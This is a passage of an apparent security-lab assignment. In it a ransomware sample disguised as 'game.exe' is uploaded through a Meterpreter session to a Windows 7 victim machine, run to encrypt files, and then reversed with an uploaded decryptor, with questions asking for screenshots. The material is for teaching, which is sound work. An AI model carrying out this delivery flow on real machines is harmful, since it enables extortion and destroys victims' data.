

1. **Upload game.exe file which you downloaded from link to windows 7.**

**upload /root/Downloads/game.exe /Users/Administrator/Desktop/**

**--------------------------------------------------------------------------------------------------------------------**

**Question 6. Please take and attach a screenshot of Meterpreter from Kali-Linux terminal after uploading of the files.**



**---------------------------------------------------------------------------------------------------------------------**



1. **Goto Windows 7 and Create a demo.txt file which contains anything in it and save it to location desktop.**



1. **Let’s assume you are a victim and try to open “game.exe” file on desktop by double clicking it.**





1. **Assuming that the victim pays the Ransom, upload the decryptor. In order to decrypt, go back to Meterpreter session and upload the decrypt.exe file from Kali Linux.**

**upload /root/Downloads/decrypt.exe /Users/Administrator/Desktop/**



1. **Now in order to bring back windows 7 to the normal state try clicking several times on “decrypt.exe” on the desktop of windows 7 machine and it will return back to normal.**





**--------------------------------------------------------------------------------------------------------------------**

**Question 7. Please attach screenshot of encrypted file state from victims machine (i.e. Windows).**



**Question 8. Please attach screenshot of the decrypted file state from victims machine (i.e. Windows).**



